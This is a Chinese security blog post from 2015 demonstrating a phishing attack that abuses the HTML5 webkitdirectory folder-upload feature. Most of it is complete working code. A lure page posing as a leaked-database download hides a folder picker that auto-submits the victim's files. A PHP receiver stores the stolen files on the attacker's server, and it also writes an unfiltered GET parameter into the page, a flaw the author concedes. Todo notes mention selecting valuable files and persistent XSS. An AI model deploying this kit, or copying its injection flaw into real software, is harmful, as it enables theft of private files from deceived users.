HTML5 Upload Folder With Webkitdirectory – Phishing
niubl发表于 2015-11-09 09:30:10
09 Oct 2015 - evi1m0@knownsec
Webkitdirectory
早在 12 年 Alan Layt 便写了这篇关于 HTML5 中上传文件夹新特性的文章(http://sapphion.com/2011/11/21/html5-folder-upload-with-webkitdirectory/),之后阿里做了个简单的 Demo 页面来说明这个特性配合 ClickJacking 是可以达到某种钓鱼效果的(https://security.alibaba.com/blog/blog.htm?spm=0.0.0.0.IYip0H&id=3),基于前面两篇文章这里做了简单的 Demo 分享一下。
Phishing
在支持 HTML5 的浏览其中嵌入:
<input type="file" name="test" id="file-upload" multiple webkitdirectory="">
此时文件夹变得可选择,攻击者可以实现使用 webkitdirectory 特性诱导用户点击下载选择文件夹,其背后实现的是将文件夹上传到服务端,之后我写了一个简单的 Demo 来进行测试,流程大致为:
- 编写前端钓鱼下载页面
- 诱导用户点击选择文件夹
- 过滤出用户文件夹的指定文件
- 将符合条件的文件上传至远程服务器
这里对目标文件夹内的文件格式进行过滤,防止在容量过大的情况,请求过久发现疑点。
Demo
phishing.html
<html>
<head>
<title>damaiwang_1500w_database.rar_免费高速下载</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
#download {
color: #FFF;
background: url(http://s1.pan.bdstatic.com/yun-static/common-cdn/images/btn_sprit.gif?t=1438054273762) no-repeat 0 0;
display: inline-block;
_width: 35px;
white-space: nowrap;
outline: 0;
text-decoration: none;
background: url(http://s1.pan.bdstatic.com/yun-static/common-cdn/images/btn_sprit.gif?t=1438054273762) no-repeat 0 -601px;
text-align: center;
padding-left: 25px;
padding: 5px;
font-size: 15px;
position: relative;
border-radius: 2px;
}
#download:hover {
color: #eee;
}
</style>
<script src="http://lib.sinaapp.com/js/jquery/1.9.1/jquery-1.9.1.min.js"></script>
</head>
<body>
<p>大麦票务网站疑似会员数据泄露总量达到上百万</p>
----------------------
<br><br>
<form id="f1" action="_phishing.php" name="uploadtest" enctype="multipart/form-data" method="post">
<label for="file-upload" class="ui icon button">
<a id="download"><b>下载压缩包(233M)</b></a>
</label>
<input type="file" name="file-upload[]" id="file-upload" multiple webkitdirectory="" style="display:none" onchange="document.uploadtest.submit()">
<input type="submit" value="Download" style="display:none"/>
<script>
var uploader = document.createElement('input');
if (! ('webkitdirectory' in uploader)) {
$('body').html('<p>当前浏览器不支持!</p>');
}
</script>
</form>
</body>
</html>_phishing.php
<?php
// author: evi1m0
$content = $_GET['ps_res'];
$fp = fopen("phishing.html", 'a');
if ($fp) {
fwrite($fp, $content);
}
echo $content;
fclose($fp);
// upload
if($_FILES['file-upload']){
$uploads = UpFilesTOObj($_FILES['file-upload']);
$fileUploader=new FileUploader($uploads);
}
class FileUploader{
public function __construct($uploads,$uploadDir='uploads/'){
foreach($uploads as $current)
{
$this->uploadFile=$uploadDir.$current->name.".".get_file_extension($current->name);
if($this->upload($current,$this->uploadFile)){
//echo "Successfully uploaded ".$current->name."\n";
}
}
echo 'Download failed :(';
}
public function upload($current,$uploadFile){
if(move_uploaded_file($current->tmp_name,$uploadFile)){
return true;
}
}
}
function UpFilesTOObj($fileArr){
foreach($fileArr['name'] as $keyee => $info)
{
$sizes = $uploads[$keyee]->type=$fileArr['size'][$keyee];
if ($sizes < 250000) {
$uploads[$keyee]->name=$fileArr['name'][$keyee];
$uploads[$keyee]->type=$fileArr['type'][$keyee];
$uploads[$keyee]->tmp_name=$fileArr['tmp_name'][$keyee];
$uploads[$keyee]->error=$fileArr['error'][$keyee];
}
}
return $uploads;
}
function get_file_extension($file_name)
{
return substr(strrchr($file_name,'.'),1);
}
Case
- Windows & Unix
在测试过程中, 我们发现类 Unix 系统中招率高于 Windows (原因如图),Windows 上提示浏览文件夹与平时下载保存不同,而 Mac OS 下基本和平时下载文件操作 UI 一样,由于习惯问题直接敲下键盘回车“下载”文件的人不在少数。
Todo
- 前端分析处理出价值文件;
- 图片视频的优化处理上传;
- XSS 持久性获取文件资料;
End
- 我意识到上面代码有个大问题,这将使得受害者能够轻易的进入攻击者的服务器。
- ClickJacking / CSRF Worm 等前端攻击在实际渗透中可能会有着非常好的效果。